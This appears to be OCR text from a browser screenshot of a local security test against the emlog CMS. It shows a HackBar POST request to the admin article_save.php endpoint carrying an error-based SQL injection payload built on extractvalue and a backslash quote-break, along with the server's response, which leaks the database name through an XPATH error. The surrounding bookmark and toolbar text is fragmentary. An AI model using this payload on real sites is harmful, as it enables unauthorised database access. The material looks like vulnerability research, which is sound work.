 localhost:96/admin/article_save.php
更新
主页 | NSSCTF
Hello CTF
CSDN - 专业开发者...
百度
127.0.0.1:5000/?na...
GitHub
奇安信攻防社区-信...
技术文章 - 先知社区
ctf.show
菜鸟教程 - 学的不...
http://node2.hgame...
On
ProcessOn思维导图...
其他收藏夹
UPDATE emlog_blog SET title='',alias='',content='123\\',excerpt='123\',cover='or
extractvalue(0x0a,concat(0x0a,(select database())))#',author='2',sortid='-1',date='1743173371',top
='n',sortop ='n',allow_remark='n',hide='y',checked='n',password='',link='',template='' WHERE gid=1
and author=2
error: 1105 , XPATH syntax error: ' emlog'
← 点击返回
欢迎
</> 元素
控制台
源代码
网络
性能
内存
应用程序
H HackBar
Cookie Editor
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://localhost:96/admin/article_save.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
auto_excerpt=y&logcontent=123\&as_logid=1&cover=or extractvalue(0x0a,concat(0x0a,
(select database())))#
Name
sec-ch-ua
Value
"Chromium";v="134", "Not:A-Brand";v="2
Name
sec-ch-ua-mobile
Value
?0
Name
Value